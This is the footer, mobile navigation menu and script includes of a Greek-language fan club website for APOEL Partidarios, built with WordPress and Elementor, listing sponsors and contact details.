																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d515bcc" data-id="d515bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43296a2 elementor-widget elementor-widget-heading" data-id="43296a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0df7b9a elementor-widget elementor-widget-image" data-id="0df7b9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98fe1dd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe1dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="22510c414a504b51564d444d504b4647514e564662415b56434c47560c414d4f0c415b">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-774e659 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774e659" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9e588a" data-id="e9e588a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6169c4 elementor-widget elementor-widget-heading" data-id="c6169c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6cd428" data-id="f6cd428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54f353e elementor-widget elementor-widget-image-carousel" data-id="54f353e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" alt="gpFurniture" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" alt="andreas_logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" alt="sergiou_ban" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" alt="logo_tomazou" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" alt="logo_amg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" alt="kentrikiAsfalistiki" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-93123b0 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93123b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64e742" data-id="b64e742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3960621 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3960621" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da3467e" data-id="da3467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4a2c0 elementor-widget elementor-widget-heading" data-id="7a4a2c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου<br>
<a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c79eb0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c79eb0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155c989" data-id="155c989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cb391f elementor-widget elementor-widget-heading" data-id="5cb391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026<br>APOEL PARTIDARIOS<br>ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="16220" class="elementor elementor-16220 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4746d2ec elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4746d2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbf7490" data-id="6bbf7490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c008a8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5c008a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='ep-slider-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.13" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"sxlbrn2911","wpa_field_value":658540,"wpa_add_test":"no"}
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcG9lbHBhcnRpZGFyaW9zLmNvbS9vLWFwb2VsLXBhbGV2aS1naWEtb2xvdXMv"};
var eae_editor = {"plugin_url":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11" id="eae-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.12.11" id="eae-index-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"cc7aa42f41","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15946,"title":"%CE%9F%20%CE%91%CE%A0%CE%9F%CE%95%CE%9B%20%CF%80%CE%B1%CE%BB%CE%B5%CF%8D%CE%B5%CE%B9%20%CE%B3%CE%B9%CE%B1%20%CF%8C%CE%BB%CE%BF%CF%85%CF%82%20%CE%BC%CE%B1%CF%82%E2%80%A6%20-%20FAN%20CLUB%20APOEL%20PARTIDARIOS","excerpt":"","featuredImage":"https:\/\/apoelpartidarios.com\/wp-content\/uploads\/2019\/09\/apoel-enantion-olon.jpg"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"a0d28eb1c1","urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apoelpartidarios.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dc5ae5dcec406ead31e444b47832f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 25/01/2026 06:51 (Europe/Athens UTC:3) -->


--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433
body_size: 1758
content:
